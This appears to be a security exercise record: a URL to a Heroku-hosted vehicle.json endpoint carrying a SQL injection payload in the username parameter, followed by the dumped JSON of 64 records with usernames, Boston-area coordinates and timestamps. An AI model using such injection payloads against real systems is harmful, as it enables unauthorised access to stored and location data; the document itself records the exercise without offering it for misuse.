 jordan-marsh.herokuapp.com/vehicle.json?username=Kevin%27+OR+1=1--
[{"id":1,"username":"TnA763WN","lat":42.35521749135142,"lng":-71.06358789547534,"created_on":"2020-05-19T04:53:31.465Z"},
{"id":2,"username":"uf5ZrXYw","lat":42.35632835232181,"lng":-71.05598642804232,"created_on":"2020-05-19T04:55:21.327Z"},
{"id":3,"username":"VMerzMH8","lat":42.34549906900555,"lng":-71.06830921716443,"created_on":"2020-05-19T04:55:44.473Z"},
{"id":4,"username":"JANET","lat":42.34679316617431,"lng":-71.05823200947397,"created_on":"2020-05-19T05:00:02.222Z"},
{"id":5,"username":"nZXB8ZHz","lat":42.34966389900424,"lng":-71.05636907632517,"created_on":"2020-05-19T05:10:01.677Z"},
{"id":6,"username":"VMerzMH8","lat":42.36158676193982,"lng":-71.06426908088619,"created_on":"2020-05-19T05:20:02.133Z"},
{"id":7,"username":"EMYaM9D8","lat":42.364505220210894,"lng":-71.0607278799774,"created_on":"2020-05-19T05:30:01.754Z"},
{"id":8,"username":"nZXB8ZHz","lat":42.35799136348736,"lng":-71.05705390744023,"created_on":"2020-05-19T05:40:02.203Z"},
{"id":9,"username":"NgfcWZmS","lat":42.356190649569456,"lng":-71.05513855687573,"created_on":"2020-05-19T05:50:01.669Z"},
{"id":10,"username":"VMerzMH8","lat":42.3547924968525,"lng":-71.06165576803659,"created_on":"2020-05-19T06:00:02.139Z"},
{"id":11,"username":"suFKyeZg","lat":42.35163774773643,"lng":-71.0570614412019,"created_on":"2020-05-19T06:10:01.599Z"},
{"id":12,"username":"JANET","lat":42.34743939941604,"lng":-71.05893922858415,"created_on":"2020-05-19T06:20:02.052Z"},
{"id":13,"username":"TaR8XyMe","lat":42.35018247933613,"lng":-71.06602718591327,"created_on":"2020-05-19T06:30:01.431Z"},
{"id":14,"username":"nZXB8ZHz","lat":42.35394182322434,"lng":-71.05596584791974,"created_on":"2020-05-19T06:40:01.884Z"},
{"id":15,"username":"EMYaM9D8","lat":42.34972000269217,"lng":-71.06797786426034,"created_on":"2020-05-19T06:50:02.341Z"},
{"id":16,"username":"tNEh59TC","lat":42.361068048725095,"lng":-71.06875628298882,"created_on":"2020-05-19T07:10:02.172Z"},
{"id":17,"username":"ajNnfhJj","lat":42.34824147900981,"lng":-71.06118877651352,"created_on":"2020-05-19T07:20:01.638Z"},
{"id":18,"username":"bCxY6mCw","lat":42.358900784118056,"lng":-71.06224750210579,"created_on":"2020-05-19T07:30:02.096Z"},
{"id":19,"username":"suFKyeZg","lat":42.35893839017626,"lng":-71.06019370841423,"created_on":"2020-05-19T07:40:01.547Z"},
{"id":20,"username":"Tkwu74WC","lat":42.35033807442028,"lng":-71.0698732583953,"created_on":"2020-05-19T08:00:02.355Z"},
{"id":21,"username":"suFKyeZg","lat":42.34923911833924,"lng":-71.0604631304605,"created_on":"2020-05-19T08:10:01.786Z"},
{"id":22,"username":"TnA763WN","lat":42.36215444558885,"lng":-71.06404443602705,"created_on":"2020-05-19T08:20:02.268Z"},
{"id":23,"username":"tNEh59TC","lat":42.35978333135091,"lng":-71.05745976347755,"created_on":"2020-05-19T08:30:01.725Z"},
{"id":24,"username":"nZXB8ZHz","lat":42.36099054296649,"lng":-71.06168204178695,"created_on":"2020-05-19T08:40:02.183Z"},
{"id":25,"username":"TaR8XyMe","lat":42.35676068546182,"lng":-71.06739091221512,"created_on":"2020-05-19T08:50:01.639Z"},
{"id":26,"username":"tNEh59TC","lat":42.35726262448942,"lng":-71.06220589314593,"created_on":"2020-05-19T09:00:02.097Z"},
{"id":27,"username":"tNEh59TC","lat":42.359616834373576,"lng":-71.06250017688033,"created_on":"2020-05-19T09:10:01.556Z"},
{"id":28,"username":"uf5ZrXYw","lat":42.35934656461318,"lng":-71.06832334809133,"created_on":"2020-05-19T09:40:01.728Z"},
{"id":29,"username":"TaR8XyMe","lat":42.36175003716132,"lng":-71.06182346396216,"created_on":"2020-05-19T10:00:01.512Z"},
{"id":30,"username":"Cq4NX9eE","lat":42.347231133506746,"lng":-71.06998956900607,"created_on":"2020-05-19T10:10:01.991Z"},
{"id":31,"username":"suFKyeZg","lat":42.36186554875169,"lng":-71.06991850676958,"created_on":"2020-05-19T10:20:01.482Z"},
{"id":32,"username":"uf5ZrXYw","lat":42.34542622287297,"lng":-71.06258560319601,"created_on":"2020-05-19T10:30:02.345Z"},
{"id":33,"username":"suFKyeZg","lat":42.36594734710558,"lng":-71.06505829483861,"created_on":"2020-05-19T10:40:01.889Z"},
{"id":34,"username":"ajNnfhJj","lat":42.35324942916382,"lng":-71.06218046405387,"created_on":"2020-05-19T10:50:02.357Z"},
{"id":35,"username":"mXfkjrFw","lat":42.35481914279432,"lng":-71.05523022401455,"created_on":"2020-05-19T11:00:01.790Z"},
{"id":36,"username":"EMYaM9D8","lat":42.34867500562302,"lng":-71.05885436013378,"created_on":"2020-05-19T11:10:02.247Z"},
{"id":37,"username":"Tkwu74WC","lat":42.35841701322866,"lng":-71.06212797169161,"created_on":"2020-05-19T11:20:01.738Z"},
{"id":38,"username":"JANET","lat":42.361337712325685,"lng":-71.05825078190288,"created_on":"2020-05-19T11:30:02.183Z"},
{"id":39,"username":"ajNnfhJj","lat":42.34768878510411,"lng":-71.06058856484127,"created_on":"2020-05-19T11:40:02.028Z"},
{"id":40,"username":"EMYaM9D8","lat":42.345310193646924,"lng":-71.06812057807043,"created_on":"2020-05-19T11:50:01.506Z"},
{"id":41,"username":"tNEh59TC","lat":42.345406132448915,"lng":-71.06570142948155,"created_on":"2020-05-19T12:00:01.932Z"},
{"id":42,"username":"ajNnfhJj","lat":42.353643812049725,"lng":-71.06799406896675,"created_on":"2020-05-19T12:10:01.477Z"},
{"id":43,"username":"ajNnfhJj","lat":42.356305255225536,"lng":-71.06743327713676,"created_on":"2020-05-19T12:20:02.182Z"},
{"id":44,"username":"Tkwu74WC","lat":42.351633415005026,"lng":-71.06406536377945,"created_on":"2020-05-19T12:30:01.741Z"},
{"id":45,"username":"suFKyeZg","lat":42.35326908387118,"lng":-71.05574156477456,"created_on":"2020-05-19T12:40:02.171Z"},
{"id":46,"username":"nZXB8ZHz","lat":42.34659072517314,"lng":-71.0671536763327,"created_on":"2020-05-19T12:50:01.621Z"},
{"id":47,"username":"TaR8XyMe","lat":42.35295505428874,"lng":-71.0645177849428,"created_on":"2020-05-19T13:00:02.060Z"},
{"id":48,"username":"uf5ZrXYw","lat":42.353362223867194,"lng":-71.06576410894364,"created_on":"2020-05-19T13:10:01.517Z"},
{"id":49,"username":"uf5ZrXYw","lat":42.34555213436967,"lng":-71.06875904229483,"created_on":"2020-05-19T13:20:01.974Z"},
{"id":50,"username":"EMYaM9D8","lat":42.358532717063134,"lng":-71.06651595595683,"created_on":"2020-05-19T13:30:01.444Z"},
{"id":51,"username":"TaR8XyMe","lat":42.36481492349653,"lng":-71.0632951931772,"created_on":"2020-05-19T13:40:01.884Z"},
{"id":52,"username":"6tWDkKh6","lat":42.35068631875752,"lng":-71.06213317913652,"created_on":"2020-05-19T13:50:02.349Z"},
{"id":53,"username":"6tWDkKh6","lat":42.35326373601653,"lng":-71.06969705107049,"created_on":"2020-05-19T14:00:01.831Z"},
{"id":54,"username":"JANET","lat":42.345314472187475,"lng":-71.06037060274035,"created_on":"2020-05-19T14:10:02.300Z"},
{"id":55,"username":"ajNnfhJj","lat":42.36404455755169,"lng":-71.06439394289235,"created_on":"2020-05-19T14:20:01.798Z"},
{"id":56,"username":"ajNnfhJj","lat":42.362633851154605,"lng":-71.0633619054825,"created_on":"2020-05-19T14:30:02.254Z"},
{"id":57,"username":"TnA763WN","lat":42.36298989742307,"lng":-71.06235139585816,"created_on":"2020-05-19T14:40:01.707Z"},
{"id":58,"username":"TaR8XyMe","lat":42.35964091580046,"lng":-71.06018698806187,"created_on":"2020-05-19T14:50:02.139Z"},
{"id":59,"username":"JANET","lat":42.34875557538551,"lng":-71.06627940530971,"created_on":"2020-05-19T15:00:01.561Z"},
{"id":60,"username":"suFKyeZg","lat":42.34697603541525,"lng":-71.05994641001526,"created_on":"2020-05-19T15:10:02.008Z"},
{"id":61,"username":"Cq4NX9eE","lat":42.36610489762191,"lng":-71.05885404639686,"created_on":"2020-05-19T15:20:01.451Z"},
{"id":62,"username":"tNEh59TC","lat":42.36273268686732,"lng":-71.06437343414036,"created_on":"2020-05-19T15:30:01.900Z"},
{"id":63,"username":"suFKyeZg","lat":42.36326469317607,"lng":-71.06376400167481,"created_on":"2020-05-19T15:40:02.350Z"},
{"id":64,"username":"5KWpnAJN","lat":42.357016501246335,"lng":-71.06150290874844,"created_on":"2020-05-19T15:50:01.783Z"},